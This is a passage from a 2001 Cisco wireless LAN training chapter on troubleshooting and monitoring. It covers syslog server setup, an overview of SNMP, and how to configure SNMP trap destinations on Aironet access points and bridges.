• Receiving syslog messages via either TCP or UDP • Full reliability because messages can be sent via TCP • Ability to receive syslog messages from up to ten devices
The Syslog server software, primarily known as the PIX Firewall Syslog Server (PFSS), can also record events from a PIX Firewall and Cisco router. The
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-75
installer file can be obtained from the Cisco Connection Online (CCO) software download section. The current 5.1 version can only be installed on a NT 4.0 server or above. It is located in the PIX Firewall download area. Other 3rd party applications such as Ipswitch’s WhatsUpGold include a syslog server. This application will operate on Windows 9.x/NT/2000 platforms, but requires more RAM memory and hardrive space compared to the PFSS. PFSS starts immediately after installation. This service can be controlled via the Services Control Panel, which you can use to pause the service, then resume the service, stop, or start the service. The service can also be started with different startup parameters from the Services window. Syslog server creates seven rotating syslog files: 1 monday.log, tuesday.log, wednesday.log, thursday.log, friday.log, saturday.log, and sunday.log. If a week has passed since the last log file was created, it will rename the old log file to day.mmddyy where day is the current day, mm is the month, dd is the day, and yy is the year. The size of a log file depends on how many connections can occur on each bridge or AP and the types of messages you permit to be logged. Figure 2 shows sample output from a syslog file that has logged messages from both an access point and bridge. Below are the ports supported by Syslog Server
• tcp_port—The port used by the Windows NT system to listen for TCP syslog messages; the default is 1468; if you specify another port, it must be in the range of 1024 to 65535
• udp_port—The port used by the Windows NT system to listen for UDP syslog messages; the default is 514; if you specify another port, it must be in the range of 1024 to 65535
Web Resources Cisco http://www.cisco.com/cgi-bin/tablebuild.pl/pix Ipswitch http://www.ipswitch.com/
11-76 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
11.7.5 SNMP Overview Figure 1: SNMP Managed Network The Simple Network Management Protocol(SNMP)is an application-layer protocol that facilitates the exchange of management information between network devices. It is part of the Transmission Control Protocol/Internet Protocol (TCP/IP) protocol suite. SNMP enables network administrators to manage network performance, find and solve network problems, and plan for network growth. SNMP Basic Components—An SNMP managed network consists of three key components: managed devices, agents, and network-management systems (NMSs). A managed device is a network node that contains an SNMP agent and resides on a managed network. Managed devices collect and store management information and make this information available to NMSs using SNMP. Managed devices, sometimes called network elements, can be routers and access servers, switches and bridges, access points, hubs, computer hosts, or printers. An agent is a network-management software module that resides in a managed device. An agent has local knowledge of management information and translates that information into a form compatible with SNMP.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-77
An NMS executes applications that monitor and control managed devices. NMSs provide the bulk of the processing and memory resources required for network management. One or more NMSs must exist on any managed network. Figure 1 illustrates the relationship between these three components. SNMP Basic Commands—Managed devices are monitored and controlled using four basic SNMP commands: trap, read, write, and traversal operations. The trap command can be configured on the AP or bridge to asynchronously report events to the NMS. When certain types of events occur, a managed device sends a trap to the NMS. The remaining basic commands are not yet integrated with Cisco Aironet products.
11-78 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-79
Setting SNMP Trap Destinations on the Access Point—Use the Events Notification or SNMP Setup page to configure the access point to work with your network's SNMP station. 1 The AP SNMP Setup page contains the following settings:
• Simple Network Management Protocol (SNMP)—Select Enabled to use SNMP with the access point.
• System Description—The system's device type and current version of firmware.
• System Name—The name of the access point. The name in this field is reported to your SNMP's management station as the name of the device when you use SNMP to communicate with the access point.
• System Location—Use this field to describe the physical location of the access point, such as the building or room in which it is installed.
• System Contact—Use this field to name the system administrator responsible for the access point.
• SNMP Trap Destination—The IP address of the SNMP management station. If your network uses DNS, enter a host name that resolves into an IP address.
• SNMP Trap Community—The SNMP community name required by the trap destination before it records traps sent by the access point
Setting SNMP Trap Destinations on the Bridge (Trapdest). The bridge SNMP settings can be configured from the Logs Page.2 The Trapdest option generates SNMP trap messages to a particular Network Management Station (NMS) whenever a significant event occurs. With SNMP enabled and the Trapdest option configured with a valid IP address, the system generates SNMP trap messages. If the Trapdest option is set to none or if the IP address 0.0.0.0 is typed, traps are not sent. The following trap messages are sent as they occur:
• A cold start trap is sent when the bridge first powers up. • A link up trap is sent when the configuration is changed or restored for a
severe error condition. • A link down trap is sent when the configuration is changed or encounters a
severe error condition. • A link up trap is sent for a bridge as soon as the radio is configured. • An authentication failure trap is sent if an SNMP request is received with
an unknown community name. You can disable this trap by setting the Authtrap parameter to off. See "Logging Failed Attempts (Authtrap)" later in this chapter.
• Any normal alarms and logs you have configured to be sent by setting the Loglevel parameter
11-80 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Troubleshooting Case Study • Documenting your Process • Design a Simple WLAN • Implement the Simple WLAN • Instructor Induces Single Point Failures • Symptoms, Diagnosis, Solution • Instructor Induces Multiple Point Failures • Symptoms, Diagnosis, Solution